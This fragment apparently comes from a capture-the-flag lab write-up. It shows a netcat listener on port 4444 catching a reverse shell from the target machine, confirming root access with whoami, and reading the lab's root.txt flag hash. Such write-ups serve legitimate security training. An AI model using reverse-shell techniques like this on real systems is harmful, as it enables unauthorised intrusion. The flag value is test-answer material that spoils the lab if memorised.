 listening on [any] 4444 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.64.204] 43064
whoami
root
dir
_binwalk_exploit.png.1.extracted
cd /root
dir
quarantine  reset.sh  root.txt
cat root.txt
a0f334c41ba9d390f0bf93d76772d1fd